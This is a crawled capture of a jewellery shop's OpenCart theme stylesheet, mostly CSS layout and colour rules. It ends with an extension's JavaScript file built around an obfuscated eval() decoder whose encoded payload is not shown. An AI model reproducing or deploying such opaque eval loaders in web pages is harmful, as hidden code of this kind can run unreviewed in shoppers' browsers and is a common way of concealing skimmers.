#blogCatArticles .articleHeader h3, #blogCatArticles .articleHeader h3 a, .blogModule .bm-title{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(146, 64, 81)}
#cart:hover .heading i:before{color: rgb(146, 64, 81)}
.journal-currency{visibility:hidden}
.journal-language{visibility:hidden}
.wishlist-info .action a.btn-danger, .cart-info .quantity .input-group .btn-danger{background-color: rgb(168, 168, 168)}
.wishlist-info .action a.btn-danger:hover, .cart-info .quantity .input-group .btn-danger:hover{background-color: rgb(119, 119, 119)}
.sf-price.sf-input .box-content span label{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 11px;text-transform: none}
.information-page #content h1{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none}
.information-page #content p{line-height:16px}
.information-page #content a, .information-page #content p a, .information-page #content span a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(146, 64, 81)}
.information-page #content a:hover, .information-page #content p a:hover{color: rgb(183, 137, 150)}
.information-page #content, .information-page #content p, .information-page #content span{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.maintenance-message h1{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet .journal-menu .mobile-menu > li, .journal-menu .mobile-menu > li .mobile-plus{border-color: rgb(55, 55, 55)}
.journal-checkout .quantity .input-group-btn button:last-of-type{background-color: rgb(168, 168, 168)}
.journal-checkout .quantity .input-group-btn button:hover:last-of-type{background-color: rgb(119, 119, 119)}
.journal-checkout .check-newsletter {display:block}
.journal-checkout .quantity .input-group-btn button:first-of-type{background-color: rgb(146, 64, 81)}
.journal-checkout .quantity .input-group-btn button:hover:first-of-type{background-color: rgb(183, 137, 150)}
.journal-popup-content, .journal-popup-content p, .oc2 .journal-popup-contact .form-horizontal .form-group label{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none}
.blog-list-view .post-view-more.button:hover .post-button-left-icon:before, .blog-list-view .post-view-more.button:hover .post-button-right-icon:before{color: rgb(183, 137, 150)}
.option li.hint--top:before, .option li.hint--top:after{display:none}
.qty input, .product-info .right .cart div input[name=quantity]{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.review-list, .review-list .author{border-color: rgb(228, 228, 228)}
#review, #tab-review b, #tab-review span{font-weight: 400;font-family: "Montserrat";font-style: italic;font-size: 12px;text-transform: none}
#tab-review .review-list .author b, .oc2 #tab-review form table td:first-of-type > strong{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none}
#tab-review .review-list .author, #tab-review .review-list .author span, .oc2 #tab-review form table td + td{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none}
#tab-review form #review-title{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(146, 64, 81)}
span.error, .text-danger{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(179, 113, 119)}
.side-post .comment-date .p-comment:before{color: rgb(255, 255, 255)}
.side-post .comment-date .p-date:before{color: rgb(168, 168, 168)}
.side-post .comment-date .p-author:before{color: rgb(255, 255, 255)}
.success{background-color: rgb(255, 255, 255);font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: none;color: rgb(221, 0, 23)}
.success a,.information a,.attention a{color: rgb(146, 64, 81)}
.success a:hover,.information a:hover,.attention a:hover{color: rgb(183, 137, 150)}
.wishlist-info .action .btn-primary, .cart-info .quantity .input-group .btn-primary{background-color: rgb(146, 64, 81)}
.wishlist-info .action .btn-primary:hover, .cart-info .quantity .input-group .btn-primary:hover{background-color: rgb(183, 137, 150)}
button.btn-upload, button.btn-upload i.fa{color: rgb(48, 49, 54)}
button.btn-upload:hover, button.btn-upload:hover i.fa{color: rgb(146, 64, 81)}
.warning, .attention{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(221, 0, 23)}
.warning a{color: rgb(146, 64, 81)}
.warning a:hover{color: rgb(183, 137, 150)}


/* Swipebox Loader */
#swipebox-slider .slide {
  background-image: url('image/DiAmanti/loading.jpg');
}
.mfp-iframe-scaler iframe{
  background-image: url('image/DiAmanti/loading.jpg');
  background-repeat: no-repeat;
  background-position: center;
}
.social{
  background-image: url('image/DiAmanti/loading.jpg');
}





/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
   max-width: 1500px;
}


.extended-container:before{
  display:block;
}


.product-page .heading-title{
    white-space:normal;
    height:auto;
    min-height:40px;
    line-height:100%;
    padding-bottom:12px;
    padding-top:12px;
}

.category-page .heading-title{
    white-space:normal;
    height:auto;
    min-height:40px;
    line-height:100%;
    padding-bottom:12px;
    padding-top:12px;
}

@media only screen and (max-width:1520px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 15px;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 15px;
  }
}
@media only screen and (max-width:760px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 0;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}


.product-filter .product-compare{
    display:none;
}



.category-info .image{
display:none;
}

/*Notification Position*/
.ui-pnotify{
right:20px;
}
.ui-pnotify{
        box-shadow:0px 1px 12px rgba(0, 0, 0, 0.2);
}



.ui-pnotify-closer{
opacity:1;
}


.breadcrumb{
        text-align:left;
}




/* Product Grid */



.product-wrapper{
  box-shadow: none;
}


.custom-sections.section-product .product-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20);
}







.journal-carousel.carousel-product .product-wrapper{
  box-shadow: none;
}





.journal-carousel.carousel-brand .product-wrapper{
  box-shadow: none;
}



.product-grid-item .image .label-latest + .label-sale{
  top: 5px;
  margin-top: 0;
}



.enquiry-button .button i:before{
  color:rgb(255, 255, 255);
}

footer .contacts > div > span:hover a i{
  background-color:rgb(183, 137, 150);
}


.product-grid-item .cart .button-left-icon:before{
  margin-right: 6px;
}

.product-grid-item .cart .button-right-icon{
display:none;
}




/* BLOG */

.post-button-left-icon{
 display:none;
}
.post-button-right-icon{
 display:inline;
}

.post-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20) !important;
}



.box.post-module .post-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20);
}







.blog-list-view.posts .post-wrapper{
  box-shadow: none !important;
}



.product-details:before {
  display:none;
}



/* Product Grid Quickview*/



.product-grid-item .quickview-button {
  display:none;
}


.product-grid-item .quickview-button .button-right-icon{
display:none;
}



.product-grid-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-grid-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-grid-item .quickview-button .button-cart-text{
  display:none;
}
.product-grid-item .quickview-button [data-hint]:after,
.product-grid-item .quickview-button .hint--top:before{
  display:block;
}
.product-grid-item .quickview-button .hint--top:before{
  border-top-color: ;
}
.product-grid-item .quickview-button .hint--right:before{
  border-right-color: ;
}
.product-grid-item .quickview-button .hint--left:before{
  border-left-color: ;
}





/* Product Grid Wishlist/Compare */


.product-grid-item .button-wishlist-text,
.product-grid-item .button-compare-text{
   display: none;
}
.product-grid-item .wishlist [data-hint]:after,
.product-grid-item .wishlist .hint--top:before,
.product-grid-item .compare [data-hint]:after,
.product-grid-item .compare .hint--top:before{
  display:block;
}

.product-grid-item .wishlist .hint--top:before,
.product-grid-item .compare .hint--top:before{
  border-top-color: rgb(68, 67, 73);
}
.product-grid-item .wishlist .hint--right:before,
.product-grid-item .compare .hint--right:before{
  border-right-color: rgb(68, 67, 73);
}
.product-grid-item .wishlist .hint--left:before,
.product-grid-item .compare .hint--left:before{
  border-left-color: rgb(68, 67, 73);
}









.product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}




.product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}


/* Product List */



.product-list-item{
  box-shadow: none;
}



.product-list-item .cart .button-left-icon:before{
display:none;
}



.product-list-item .cart .button-right-icon{
display:none;
}





/* Product List Quickview*/


.product-list-item .quickview-button {
  display:none;
}

.product-list-item .quickview-button .button-right-icon{
display:none;
}



.product-list-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-list-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-list-item .quickview-button .button-cart-text{
  display:none;
}
.product-list-item .quickview-button .button[data-hint]:after,
.product-list-item .quickview-button .hint--top:before{
  display:block;
}
.product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(68, 67, 73);
}
.product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(68, 67, 73);
}
.product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(68, 67, 73);
}



/* Product Page */

.product-info .left .image-additional-grid a{
  width: 12.5%;
}

.product-info .left .image-additional{
  margin-right: -6px;
}

.product-info .gallery-text{
  padding-top: -2px;
}


#button-cart .button-cart-text:before{
 display:none;
}



.checkout-content .buttons{
  border-radius:0;
}

.compare-info td{
  border-right-style:dotted;
}
table.list{
  border-bottom-style:dotted;
  border-left-style:dotted;
}
table.list td{
  border-right-style:dotted;
  border-top-style:dotted;
}



/* Product Labels*/

.label-latest + .label-sale{
  top: 40px;
}

  .label-latest{
  display:none !important;
  }


.product-list-item .image .label-latest + .label-sale{
  top: 5px;
  margin-top: 0;
}

#more-details.hint--top:before{
  border-top-color: rgb(146, 64, 81);
}



.boxed-header header{
  max-width:1500px;
}
.boxed-header .super-menu > li:first-of-type{
  border-left:0;
}
.boxed-header .super-menu > li:last-of-type{
  border-right:0;
}

.boxed-header .is-sticky header{
  left:50%;
  margin-left:-750px;
}

.boxed-header .journal-header-center .journal-links{
  padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
  padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
  padding-right: 10px;
}
.boxed-header .journal-header-center .journal-cart{
  padding-right: 20px;
}
@media only screen and (max-width: 760px) {
  .boxed-header .journal-header-center .journal-search,
  .boxed-header .journal-header-center .journal-links{
    padding-left: 0;
  }
  .boxed-header .journal-header-center .journal-cart,
  .boxed-header .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}

@media only screen and (max-width: 1515px) {
.boxed-header .is-sticky header{
  left:0;
  margin-left:0;
}
.boxed-header body{
  padding:0;
}
.fullwidth-footer .columns{
    padding-left: 15px;
  }
  .copyright{
    padding-left: 15px;
  }
    .journal-header-mega #logo a, .breadcrumb{
      padding-left:15px;
  }
}


header .links > a{
  border-bottom-color:#e4e4e4;
}

.journal-header-default .links .no-link,
.journal-header-menu .links .no-link{
    border-color:}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
  color:rgb(255, 255, 255)}

.journal-header-center .autocomplete2-suggestions:before{
  color:rgb(250, 250, 250)}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
  color:rgb(250, 250, 250)}

.journal-header-center .journal-language form > div,
.journal-header-center .journal-currency form > div{
  border-left-style:solid;
  border-right-style:solid;
}

#search ::-webkit-input-placeholder {
  color:rgb(68, 67, 73);
  font-family: inherit;
}
#search :-moz-placeholder {
  color:rgb(68, 67, 73);
  font-family: inherit;
}
#search ::-moz-placeholder {
  color:rgb(68, 67, 73);
  font-family: inherit;
}
#search :-ms-input-placeholder {
  color:rgb(68, 67, 73);
  font-family: inherit;
}

.button-search{
    border-right-style:solid;
}
.button-search{
    border-right-color:;
}
header .journal-login{
    border-bottom-color:;
}


.super-menu > li:last-of-type{
    border-right-color:rgb(42, 43, 46);
    border-right-style:solid;
}

@media only screen and (max-width: 760px) {
  .journal-header-center #search input,
  .journal-header-center .button-search{
      border-radius:0;
  }
  .journal-header-center #search input{
      background-color:rgba(146, 64, 81, 0.05);
  }
  .journal-header-center #cart{
      background-color:rgb(250, 250, 250);
  }

  header .journal-login{
      border-bottom-style:solid;
  }

  .journal-menu .mobile-menu > li{
    border-bottom-color:rgb(42, 43, 46);
    border-bottom-style:solid;
  }
}

.inline-button .product-details{
  padding-bottom:0;
}
@media only screen and (max-width: 470px) {
.journal-menu .mobile-trigger {
width: 50%;
margin-top: -40px;
z-index: 999;
background-color:transparent;
}
.journal-header-center .journal-cart{
  z-index: 2;
}
}



  .product-grid-item .cart{
    display:none !important;
  }



  .side-column .product-grid-item .product-details .cart{
    display:none !important;
  }

  #content .journal-carousel .product-grid-item .product-details .cart,
  #top-modules .journal-carousel .product-grid-item .product-details .cart,
  #bottom-modules .journal-carousel .product-grid-item .product-details .cart{
    display:none !important;
  }

  .product-info .right .options h3{
    display:none;
  }
  .product-info .right .option-image:first-of-type{
    margin-top:0;
  }

.product-info .right .options.push-1 .option-image li.selected span img{
  border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
  margin-bottom:20px;
}
.mega-menu > div{
  margin-bottom:-20px;
  margin-right:-20px;
}

.mega-menu .mega-menu-column:last-of-type > div{
   margin-right:-20px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
  margin-right:20px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
  margin-right:0;
}

@media only screen and (max-width: 760px) {
  .mega-menu .mega-menu-column > div{
   margin-right:-20px;
  }
}

.journal-sf .sf-image .box-content ul{
  margin-bottom:-7px;
  margin-right:-7px;
}




.journal-checkout .coupon-voucher .checkout-coupon{
 width:100%;
 padding-right:0;
}
.journal-checkout .coupon-voucher .checkout-voucher{
  display:none;
}




.product-grid-item .price + hr,
.product-grid-item .price + .rating + hr{
  display:block;
}









.has-cta .rotator-tex{
  line-height:45px;
}

footer .contacts .hint--top:before{
  border-top-color: rgb(183, 137, 150);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  border-radius:inherit;
}


.journal-sf ul li label:hover{
  color:rgb(146, 64, 81);
}
.sf-icon:before{
  border-top-color:rgb(146, 64, 81);
}

/*
.journal-sf ul li label:hover img{
  border-color:rgb(68, 67, 73);
} */

.sf-price .value:after{
  border-bottom-color:rgb(251, 242, 242);
}

.mobile-trigger{
background-color:rgb(42, 43, 46);
}


.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: ;
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale();
  -moz-transform: scale();
  -ms-transform: scale();
  transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span{
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

@media only screen and (max-width: 1515px) {

.bottom-footer.fullwidth-bar .copyright{
  padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
  padding-right: 15px;
}
.extended-layout #column-left{
  padding:20px 0 0 20px;
}
.extended-layout #column-right{
  padding:20px 20px 0 0;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content,
.extended-layout #column-left + #column-right + #content{
  padding:20px 20px 0 20px;
}
.journal-simple-slider{
  height: auto !important;
}
.extended-layout #column-left{
  width:240px;
}

.extended-layout #column-right{
  width:240px;
}
.extended-layout #column-left + #content{
  margin-left:240px;
}
.extended-layout #column-right + #content{
  margin-right:240px;
}
.extended-layout #column-left + #column-right + #content{
margin-left:240px;
margin-right:240px;
}
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu,
.journal-header-menu .mega-menu{
    width: 100%;
  }
}

@media only screen and (max-width: 760px) {
  .extended-layout #column-left + #content,
  .extended-layout #column-right + #content,
  .extended-layout #column-left + #column-right + #content{
    margin-left:0;
    margin-right:0;
  }
   .journal-header-center .journal-secondary{
  background-color:rgb(255, 255, 255);
}

}

.mega-menu{
  max-width:1500px;
  /* margin-top:0px; */
}

/*
.mega-menu > div > div:first-child .wishlist .hint--top:after{
  left:53px;
}
*/



.journal-header-center .j-100, .journal-header-center #logo a{
height:130px;
}
.journal-header-center #logo a img{
max-height:130px;
}
.journal-header-center .journal-search,
.journal-header-center .journal-cart{
top:45px;
}
.journal-header-center .journal-menu-bg{
top:170px;
}
.journal-desktop.header-center .sticky-wrapper{
max-height:210px;
}
@media only screen and (max-width: 760px) {
.journal-header-center .j-100, .journal-header-center #logo a{
height:100px;
}
.journal-header-center .journal-search,
.journal-header-center .journal-cart{
top:0;
}
.journal-header-center .journal-menu-bg{
top:220px;
}
.journal-header-center #logo a img{
max-height:100px;
}
}




.extended-container #container{
  background-color:transparent;
}

.product-grid-item .price{
  width:100%;
}



.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
  line-height:35px;
}

.journal-header-center #cart .heading i{
  height:40px;
}

.journal-desktop .menu-floated .float-left{
  border-right-style:solid;
}

.column.products > h3{
  margin-bottom:7px;
}
.column.products{
  padding-bottom:7px;
}

.side-column .journal-gallery .box-heading{
  margin-bottom:10px;
}

.side-column .box-category > ul li ul li a{
  padding-left: 7px;
}
.side-column .box-category > ul li ul li ul li a{
  padding-left: 14px;
}
.side-column .box-category > ul li ul li ul li ul li a{
  padding-left: 21px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
  padding-left: 28px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
  padding-left: 35px;
}

@media only screen and (max-width: 1515px) {
  .breadcrumb{
    padding-left:10px;
  }
}

.custom-sections .box-heading.box-sections{
    border-left-width:1px;
    border-right-width:1px;
}

.custom-sections .box-heading.box-sections{
    border-left-style:dotted;
}




.posts.blog-list-view .post-item-details{
    width: 75%;
}


.side-column .box.cms-blocks .box-heading{
  margin-bottom:px;
}

@media only screen and (min-width: 1515px) {
  .safari5 #footer,
  .safari5.boxed-header header{
     width: 1500px;
  }
}

@media only screen and (max-width: 1515px) {
  .tp-banner-container{
    height:auto !important;
  }
}

@media only screen and (max-width: 1515px) {
#top-modules>div, #bottom-modules>div{
  padding-left:20px;
  padding-right:20px;
}
.checkout-page #content {
  padding-left: 20px;
  padding-right: 20px;
}
}






.option li.hint--top:before{
  border-top-color:;
}


/* Custom CSS */
.price-old {
text-decoration: none !important; }
@media screen and (min-width: 800px) {
.product-info .right .wishlist-compare .links a {
padding-left: 160px; 
}
}
@media only screen and (max-width: 760px) {
.category-page #container #column-left,
.manufacturer-page #container #column-left,
.search-page #container #column-left,
.special-page #container #column-left{
display:block !important;
width:100% !important;
padding-right:20px !important;
position:relative;
z-index:9;
}
}
@media only screen and (max-width: 760px) {
.open-filter{
display:block !important;
background-color: rgb(146, 64, 81);
height: 40px;
line-height: 40px;
padding-left: 15px;
font-family: inherit;
font-size: 16px;
font-weight:bold;
}
.open-filter::before {
    content: url(https://i.imgur.com/kwv4t5G.png);
    font-size: 16px;
    float: left;
    margin-right: 10px;
    color: white;
}
.sf-reset,
.side-column .journal-sf .box{
display:none;
}
}

@media only screen and (max-width: 760px) {
.information-page #content h1.heading-title   {
font-size: 16px;
display: inline;
white-space: normal;
}
}
@media only screen and (max-width: 760px) {
.scroll-top {
    position: fixed;
    z-index: 9999;
    bottom: 0;
    padding: 8px;
    cursor: pointer;
    left: 5px;
    right: auto;
}
}
@media only screen and (max-width: 760px) {
.heading-title, #blogArticle .articleHeader h1  {
font-size: 16px;
display: inline;
white-space: normal;
text-align: center;
line-height: 20px;
}
}
@media only screen and (max-width: 760px) {
#blogArticle .articleHeader h1  {
font-size: 16px;
display: inline;
white-space: normal;
text-align: center;
line-height: 20px;
}
}
@media only screen and (max-width: 760px) {
.category-page .heading-title  {
display: none;
}
}
.text-danger {
font-color: #FF0000; }
.newsletter-text {
padding-top: 15px;
}

.product-info .right {
background-color: rgb(250,250,250) ;
}
.pagination {
background-color: rgb(250,250,250);
}

.journal-header-center #search input {
position: absolute;
}
@media only screen and (max-width: 1235px) {
#top-modules>div, #bottom-modules>div {
padding-left: 0px;
padding-right: 0px;
}
}

.product-grid-item.display-icon.inline-button .cart {
display: none !important; }
.owl-carousel:hover .owl-item:hover .product-grid-item.display-icon.inline-button .cart {
display: block !important; }  }
.rating {
font-size: 14px !important;}

@media only screen and (max-width: 760px) {
.rating-text {
font-size: 14px;
}
}
.label.opt-prod2 {
margin-right: auto !important;}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.diamanti.ro/catalog/view/javascript/devmanextensions_gmt/gmt-library.js?v=13.3.1
body_size: 11084
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"fKHgptqsx",23,5,50))